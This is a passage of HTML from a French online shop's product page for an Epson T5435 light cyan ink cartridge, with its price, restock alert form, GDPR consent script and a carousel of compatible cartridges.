            <img
              class="thumb js-thumb "
              data-image-medium-src="https://shop-printer.fr/357-medium_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              data-image-large-src="https://shop-printer.fr/357-large_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              src="https://shop-printer.fr/357-home_default/cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg"
              alt=""
              title=""
              width="100"
              itemprop="image"
            >
          </li>
              </ul>
    </div>
  
</div>

                
                <div class="scroll-box-arrows">
                  <i class="material-icons left">&#xE314;</i>
                  <i class="material-icons right">&#xE315;</i>
                </div>

              
            </section>
          
        </div>
        <div class="col-lg-7 mt-3">
          
            
              <h1 class="product-name-main" itemprop="name">Cartouche - Cyan clair - Epson T5435 - C13T543500</h1>
                            <div class="product-reference">
                <div class="product-reference__uno">
                                                                            <span><label class="p">Référence</label> C13T543500</span>
                                  </div>

                
                  <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


                

                <div class="product-reference__dos">
                                    <span class="ask-question">
                    <a href="#" class="custom-link question">
                      <svg viewBox="0 0 22 22">
                        <g id="Grupo_1102" transform="translate(-15 -15)">
                          <g id="Grupo_1101" transform="translate(15 15)">
                            <g id="Grupo_1100" transform="translate(0 0)">
                              <path id="Trazado_1403" class="st0" d="M11,21.8C5.1,21.8,0.2,16.9,0.3,11C0.3,5.1,5.1,0.2,11,0.3c5.9,0,10.7,4.8,10.7,10.8l0,0
                                C21.7,16.9,16.9,21.7,11,21.8z M11,2.1c-4.9,0-8.9,4-8.9,8.9s4,8.9,8.9,8.9c4.9,0,8.9-4,8.9-8.9C19.9,6.1,15.9,2.1,11,2.1
                                C11,2.1,11,2.1,11,2.1z"/>
                              <path id="Trazado_1404" class="st0" d="M10.7,14c-0.5,0-0.9-0.4-0.9-0.9c0-1.4,0.9-2.6,2.2-3c0.6-0.2,1-0.7,1-1.3
                                c0-1.1-0.9-2-2-2c-1.1,0-2,0.9-2,2l0,0c0,0.5-0.4,0.9-0.9,0.9c-0.5,0-0.9-0.4-0.9-0.9C7.2,6.6,8.9,4.9,11,4.9
                                c2.1,0,3.8,1.7,3.8,3.8c0,1.4-0.9,2.6-2.2,3c-0.6,0.2-1,0.7-1,1.3C11.6,13.6,11.2,14,10.7,14L10.7,14z"/>
                              <circle id="Elipse_97" class="st0" cx="10.7" cy="15.9" r="1.1"/>
                            </g>
                          </g>
                        </g>
                      </svg>
                       Questions et réponses
                       <label></label>
                    </a>
                  </span>
                  <div class="container-methods-payment">
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/11.jpg" alt="Livraison 48/72h">
            <span> Livraison 48/72h</span>
        </div>
            <div class="item">
            <img src="/modules/grwlgiconpaymentmethods/views/img/12.jpg" alt="Meilleurs prix garantis">
            <span> Meilleurs prix garantis</span>
        </div>
    </div>

                </div>
              </div>
            
          
          
             <div class="product-detail-price">
                  <div class="product-prices">
    
      <div
        class="product-price h6 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <p class="list-prices">
            <span class="price_tax_exc" content="69.42">
                57,85 € HT
            </span>
            <span class="price" content="69.42">
              - 69,42 € TTC
            </span>
          </p>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>
             </div>
          
            
                            
          <div class="product-information">
            
            <div class="product-actions">
              
                <form action="https://shop-printer.fr/panier" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="e875d2d6ebb838f40a36b8d0a674efbc">
                  <input type="hidden" name="id_product" value="24353" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                  
                    <div class="product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart">
      
    
    

              <span id="product-availability">
                      <i class="material-icons product-unavailable">&#xE14B;</i>
                    EN RÉAPPROVISIONNEMENT
        </span>

      
    

    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info">
  <button
	type="button"
	class="cdpcp-compare-btn cdpcp-compare-btn--no-js"
>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--add">
				Comparer
	</span>

	<span class="cdpcp-compare-btn__text cdpcp-compare-btn__text--remove">
				Supprimer
	</span>

    <img class="cdpcp-icon-add cdpcp-compare-btn__icon cdpcp-compare-btn__icon--add" src="/themes/printerre-theme/assets/img/icon-plus.svg" alt="Icon plus"/>

    <img class="cdpcp-icon-remove cdpcp-compare-btn__icon cdpcp-compare-btn__icon--remove" src="/themes/printerre-theme/assets/img/close-icon.svg" alt="Icon remove"/>

	<svg class="cdpcp-icon-loading cdpcp-compare-btn__icon cdpcp-compare-btn__icon--loading">
		<use xlink:href="#cdpcp-icon-loading"></use>
	</svg>

</button>
<div class="tabs">
  <form>

    <div class="js-mailalert" style="text-align:center;" data-url="//shop-printer.fr/module/ps_emailalerts/actions?process=add">
      <h6 class="js-mailalert-title">Vous souhaitez savoir quand le produit sera de nouveau disponible?</h6>
              <input class="form-control" type="email" placeholder="Saisissez votre adresse email"/><br />
                    
    <div class="gdpr_consent gdpr_module_271">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_271" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_271">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte que mon adresse email soit utilisée pour recevoir des informations sur les produits.
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "8436238";
    var psgdpr_guest_token = "b39becb495a4833a9dbddca236686cef4e41818e";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "271";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            <input type="hidden" value="24353"/>
      <input type="hidden" value="0"/>
      <button class="btn btn-primary" type="submit" rel="nofollow" onclick="return addNotification();">M'alerter</button>
      <span style="display:none;padding:5px"></span>
    </div>
  </form>
</div>
<input type="hidden" id="emarketing_product_id" value="24353"/><input type="hidden" id="emarketing_product_name" value="Cartouche - Cyan clair - Epson T5435 - C13T543500"/><input type="hidden" id="emarketing_product_price" value="69.42"/><input type="hidden" id="emarketing_product_category" value="Consommables pour imprimantes"/><input type="hidden" id="emarketing_currency" value="EUR"/>

      <div class="social-sharing">
      <span>Partager</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html" class="text-hide" title="Partager" target="_blank">Partager</a></li>
                  <li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=Cartouche+-+Cyan+clair+-+Epson+T5435+-+C13T543500 https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li>
                  <li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fshop-printer.fr%2F356%2Fcartouche-cyan-clair-epson-t5435-c13t543500-6574-eur.jpg&amp;url=https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F24353-cartouche-cyan-clair-epson-t5435-c13t543500-6574-eur-0010343840232.html" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li>
              </ul>
    </div>
  

</div>
                  

                                    
                </form>
              

            
              <div id="product-description-short-24353" class="product-x" itemprop="description">
                <p class="product-description-title">Caractéristiques principales</p>
                <p>Epson Encre Pigment Cyan Clair SP 4000/7600/9600 (110ml), Original, Encre à pigments, Cyan clair, Epson, StylusPro7600, 1 pièce(s)</p>
              </div>

              <!-- Get Compatibility Feature = 8 (Compatibilité) or Feature = 1490 (Cartouches De Remplacement), and publish it as description part -->
                                              
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          <div id="product-compatibility-24353" class="product-x" itemprop="compatibility">
                    <p class="product-compatibility-title">Compatibilité</p>
                    <p>StylusPro7600</p>
                  </div>
                                            <!-- END -->

            

            
                                          

            </div>

          </div>
        </div>
      </div>
    </div>

    
          

    <div class="container product-section-descript">

      
            <section class="section" id="compatible_products" data-list-number="7">
    	<div class="products-section-title-container">
			<h3 class="h2 products-section-title page-product-heading">
									PRODUITS COMPATIBLES
							</h3>
		</div>
        <div class="products splide splide-products" id="splide-products--compatibles" data-list-number="7">
            <div class="splide__track">
                <ul class="splide__list">
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="0" />  <article class="product-miniature js-product-miniature" data-id-product="24354"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24354-cartouche-cyan-epson-t5432-c13t543200-6574-eur-0010343840171.html" class="thumbnail product-thumbnail">
                          <img id="main-24354" data-random="16870"
              src="https://shop-printer.fr/358-home_default/cartouche-cyan-epson-t5432-c13t543200-6574-eur.jpg"
              alt="Epson Encre Pigment Cyan SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/358-large_default/cartouche-cyan-epson-t5432-c13t543200-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24354"
              data-images=""
              />
                          <img id="pr-24354-16870"
                            src="https://shop-printer.fr/358-home_default/cartouche-cyan-epson-t5432-c13t543200-6574-eur.jpg"
              alt="Epson Encre Pigment Cyan SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24354-cartouche-cyan-epson-t5432-c13t543200-6574-eur-0010343840171.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24354-cartouche-cyan-epson-t5432-c13t543200-6574-eur-0010343840171.html">Cartouche - Cyan - Epson T5432 - C13T543200</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24354" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24354"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24354-cartouche-cyan-epson-t5432-c13t543200-6574-eur-0010343840171.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="1" />  <article class="product-miniature js-product-miniature" data-id-product="24352"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24352-cartouche-noir-mat-epson-t5438-c13t543800-6574-eur-0010343840263.html" class="thumbnail product-thumbnail">
                          <img id="main-24352" data-random="6854"
              src="https://shop-printer.fr/353-home_default/cartouche-noir-mat-epson-t5438-c13t543800-6574-eur.jpg"
              alt="Epson Encre Pigment Noir Mat SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/353-large_default/cartouche-noir-mat-epson-t5438-c13t543800-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24352"
              data-images=""
              />
                          <img id="pr-24352-6854"
                            src="https://shop-printer.fr/353-home_default/cartouche-noir-mat-epson-t5438-c13t543800-6574-eur.jpg"
              alt="Epson Encre Pigment Noir Mat SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24352-cartouche-noir-mat-epson-t5438-c13t543800-6574-eur-0010343840263.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24352-cartouche-noir-mat-epson-t5438-c13t543800-6574-eur-0010343840263.html">Cartouche - Noir mat - Epson T5438 - C13T543800</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24352" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24352"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24352-cartouche-noir-mat-epson-t5438-c13t543800-6574-eur-0010343840263.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="2" />  <article class="product-miniature js-product-miniature" data-id-product="24351"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24351-cartouche-gris-epson-t5437-c13t543700-6574-eur-0010343840256.html" class="thumbnail product-thumbnail">
                          <img id="main-24351" data-random="16903"
              src="https://shop-printer.fr/351-home_default/cartouche-gris-epson-t5437-c13t543700-6574-eur.jpg"
              alt="Epson Encre Pigment Gris SP 4000/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/351-large_default/cartouche-gris-epson-t5437-c13t543700-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24351"
              data-images=""
              />
                          <img id="pr-24351-16903"
                            src="https://shop-printer.fr/351-home_default/cartouche-gris-epson-t5437-c13t543700-6574-eur.jpg"
              alt="Epson Encre Pigment Gris SP 4000/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24351-cartouche-gris-epson-t5437-c13t543700-6574-eur-0010343840256.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24351-cartouche-gris-epson-t5437-c13t543700-6574-eur-0010343840256.html">Cartouche - Gris - Epson T5437 - C13T543700</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24351" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24351"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24351-cartouche-gris-epson-t5437-c13t543700-6574-eur-0010343840256.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="3" />  <article class="product-miniature js-product-miniature" data-id-product="24350"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24350-cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur-0010343840249.html" class="thumbnail product-thumbnail">
                          <img id="main-24350" data-random="2980"
              src="https://shop-printer.fr/349-home_default/cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur.jpg"
              alt="Epson Encre Pigment Magenta Clair SP 4000/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/349-large_default/cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24350"
              data-images=""
              />
                          <img id="pr-24350-2980"
                            src="https://shop-printer.fr/349-home_default/cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur.jpg"
              alt="Epson Encre Pigment Magenta Clair SP 4000/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24350-cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur-0010343840249.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24350-cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur-0010343840249.html">Cartouche - Magenta clair - Epson T5436 - C13T543600</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24350" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24350"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24350-cartouche-magenta-clair-epson-t5436-c13t543600-6574-eur-0010343840249.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="4" />  <article class="product-miniature js-product-miniature" data-id-product="24349"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24349-cartouche-jaune-epson-t5434-c13t543400-6574-eur-0010343840225.html" class="thumbnail product-thumbnail">
                          <img id="main-24349" data-random="12043"
              src="https://shop-printer.fr/347-home_default/cartouche-jaune-epson-t5434-c13t543400-6574-eur.jpg"
              alt="Epson Encre Pigment Jaune SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/347-large_default/cartouche-jaune-epson-t5434-c13t543400-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24349"
              data-images=""
              />
                          <img id="pr-24349-12043"
                            src="https://shop-printer.fr/347-home_default/cartouche-jaune-epson-t5434-c13t543400-6574-eur.jpg"
              alt="Epson Encre Pigment Jaune SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24349-cartouche-jaune-epson-t5434-c13t543400-6574-eur-0010343840225.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24349-cartouche-jaune-epson-t5434-c13t543400-6574-eur-0010343840225.html">Cartouche - Jaune - Epson T5434 - C13T543400</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      57,85 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      69,42 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="69.42" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="24349" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="24349"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/24349-cartouche-jaune-epson-t5434-c13t543400-6574-eur-0010343840225.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                    <li class="splide__slide">
                    

<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
  <meta itemprop="position" content="5" />  <article class="product-miniature js-product-miniature" data-id-product="24348"
           data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
                <!-- madein -->
<style type="text/css">



.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


              
                  <a href="https://shop-printer.fr/consommables-pour-imprimantes/24348-cartouche-magenta-epson-t5433-c13t543300-6574-eur-0010343840188.html" class="thumbnail product-thumbnail">
                          <img id="main-24348" data-random="1488"
              src="https://shop-printer.fr/345-home_default/cartouche-magenta-epson-t5433-c13t543300-6574-eur.jpg"
              alt="Epson Encre Pigment Magenta SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url="https://shop-printer.fr/345-large_default/cartouche-magenta-epson-t5433-c13t543300-6574-eur.jpg"
              class="lg-get-images-by-product"
              data-code="24348"
              data-images=""
              />
                          <img id="pr-24348-1488"
                            src="https://shop-printer.fr/345-home_default/cartouche-magenta-epson-t5433-c13t543300-6574-eur.jpg"
              alt="Epson Encre Pigment Magenta SP 4000/4400/7600/9600 (110ml)"
              data-full-size-image-url=""
            />
          </a>
              

      <div class="product-description">
        
                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/24348-cartouche-magenta-epson-t5433-c13t543300-6574-eur-0010343840188.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/24348-cartouche-magenta-epson-t5433-c13t543300-6574-eur-0010343840188.html">Cartouche - Magenta - Epson T5433 - C13T543300</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
